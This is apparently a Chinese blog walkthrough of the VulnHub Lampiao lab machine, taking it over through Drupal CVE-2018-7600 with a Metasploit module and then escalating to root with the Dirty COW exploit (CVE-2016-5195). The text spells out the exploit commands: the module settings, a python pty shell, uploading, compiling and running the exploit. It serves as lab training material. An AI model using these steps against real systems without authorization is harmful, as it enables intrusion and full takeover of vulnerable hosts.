下载地址

https://www.vulnhub.com/entry/lampiao-1,249/

选择NAT模式或桥接模式都可以

目标

得到root权限

信息收集





kali的ip是192.168.174.129



扫下c段 发现靶机ip 192.168.174.4



开启了 22 80端口 进入80端口看下 然后查看页面源代码 没有发现东西



dirb扫下目录 发现扫不到东西

最后用nmap扫描一下 发现多开放了一个端口



在网页下面发现一个标志

百度下相关文章 好像存在一个远程代码执行 cve 2018 7600漏洞



去msf看一下相关的漏洞

选择2018年的这个



use exploit/unix/webapp/drupal_drupalgeddon2

set rhosts 192.168.174.4

set rport 1898

set target 0

run



然后执行这条命令才可以展开后续操作 sessions 1



拿到session会话,输入shell进入shell终端 再利用python获得一个TTL终端

python -c ‘import pty; pty.spawn("/bin/bash")’



使用uname -a 打印所有可用的系统信息

发现linux内核更新时间为2016年七月13号,因该存在CVE-2016-5195 ,也就是脏牛(Dirty Cow)漏洞

漏洞范围:

Linux kernel >= 2.6.22(2007年发行,到2016年10月18日才修复)

危害:

低权限用户利用该漏洞可以在众多Linux系统上实现本地提权

简要分析:

该漏洞具体为,get_user_page内核函数在处理Copy-on-Write(以下使用COW表示)的过程中,可能产出竞态条件造成COW过程被破坏,导致出现写数据到进程地址空间内只读内存区域的机会。修改su或者passwd程序就可以达到root的目的。具体分析请查看官方分析。



在Kali中自带脏牛的脚本文件,打开新的终端,输入searchsploit dirty,找到需要的文件路径。



按ctrl+c返回控制台



执行此命令upload /usr/share/exploitdb/exploits/linux/local/40847.cpp



上传cpp文件到/tmp目录下,因为该目录一般是所有用户都具有可读可写权限

再次使用shell进入shell终端,使用python -c 'import pty; pty.spawn("/bin/bash")'进入TTL终端



上传成功后使用gcc进行编译

g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil

1-Wall 一般使用该选项,允许发出GCC能够提供的所有有用的警告

2-pedantic 允许发出ANSI/ISO C标准所列出的所有警告

3-O2编译器的优化选项的4个级别,-O0表示没有优化,-O1为缺省值,-O3优化级别最高

4-std=c++11就是用按C++2011标准来编译的

5-pthread 在Linux中要用到多线程时,需要链接pthread库

6-o dcow gcc生成的目标文件,名字为dcow



再运行编译后文件并将结果输出到一个文本中./dcow > status.txt



再次使用./dcow > status.txt 看到密码已经被重置



提权成功

本人小白一枚,在做题过程中看了很多大佬的文章,万分感激。

本文记录了在Lampiao靶场中通过信息收集、利用Drupal远程代码执行漏洞(CVE-2018-7600)及脏牛(DirtyCow)漏洞(CVE-2016-5195)获取root权限的过程。详细步骤包括Nmap扫描、MSF漏洞利用、python终端创建、gcc编译及提权。

本文记录了在Lampiao靶场中通过信息收集、利用Drupal远程代码执行漏洞(CVE-2018-7600)及脏牛(DirtyCow)漏洞(CVE-2016-5195)获取root权限的过程。详细步骤包括Nmap扫描、MSF漏洞利用、python终端创建、gcc编译及提权。

1065

1065

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?